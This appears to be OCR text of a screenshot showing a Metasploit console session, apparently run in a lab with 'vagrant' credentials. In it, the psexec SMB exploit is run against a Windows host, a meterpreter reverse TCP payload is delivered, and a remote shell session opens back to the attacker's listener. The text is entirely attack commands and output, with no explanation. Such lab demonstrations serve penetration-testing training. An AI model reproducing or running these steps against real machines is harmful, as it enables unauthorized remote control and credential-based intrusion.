 msf6 auxiliary(scanner/smb/smb_enumusers) > use exploit/windows/smb/psexec
[*] No payload configured, defaulting to windows/meterpreter/reverse_tcp
msf6 exploit(windows/smb/psexec) > set RHOSTS 10.0.2.4
RHOSTS => 10.0.2.4
msf6 exploit(windows/smb/psexec) > set SMBUser vagrant
SMBUser => vagrant
https://metasploit.com
msf6 exploit(windows/smb/psexec) > set SMBPass vagrant
SMBPass => vagrant
msf6 exploit(windows/smb/psexec) > run
[*] Started reverse TCP handler on 10.0.2.21:4444
[*] 10.0.2.4:445 - Connecting to the server...
[*] 10.0.2.4:445 - Authenticating to 10.0.2.4:445 as user 'vagrant'...
[*] 10.0.2.4:445 - Selecting PowerShell target
[*] 10.0.2.4:445 - Executing the payload...
[+] 10.0.2.4:445 - Service start timed out, OK if running a command or non-service executable...
[*] Sending stage (176198 bytes) to 10.0.2.4
[*] Meterpreter session 1 opened (10.0.2.21:4444 -> 10.0.2.4:51681) at 2024-05-31 19:21:16 +0200
msf6 >
meterpreter >